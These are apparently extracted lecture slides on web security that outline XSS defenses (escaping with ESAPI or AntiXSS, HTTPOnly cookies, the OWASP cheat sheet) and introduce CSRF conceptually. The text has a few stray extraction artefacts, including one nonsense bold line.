













#### XSS Defenses

Constantly evolving landscape

- [http://www.owasp.org/index.php/](http://www.owasp.org/index.php/XSS_(Cross_Site_Scripting)_Prevention_Cheat_Sheet) XSS (Cross Site Scripting) Prevention Cheat Sheet
- ◆ Defense in depth
	- Input validation
	- Escaping -- characters treated as data, not characters that are relevant to the interpreter's parser
		- OWASP ESAPI (Enterprise Security API) (escaping library)
		- Microsoft AntiXSS (escaping library)

◆ First rule:

• Don't put untrusted data into HTML documents unless you escape (or know what you're doing)

#### XSS Defenses

◆ <body> .... ESCAPE UNTRUSTED DATA ... </body>

• Escape &, <, >, ", ', /

◆ String safe=ESAPI.encoder().encodeForHTML(request.getPa rameter("input"))

 HTTPOnly cookie: cookie only transmitted over HTTP, not accessible via JavaScript

• Defense in depth (not supported by all browsers)

 More: [http://www.owasp.org/index.php/](http://www.owasp.org/index.php/XSS_(Cross_Site_Scripting)_Prevention_Cheat_Sheet) XSS (Cross Site Scripting) Prevention Cheat Sheet

#### Cross Site Request Forgery

- Websites use cookies to authenticate you.
- Malicious website can initiate an action as you to a good website
	- Your cookie for the good website would be sent along with the request
	- Good website executes that action, thinking it was you

**SAMINEZZO DELLA PARTICIPAZIA** 









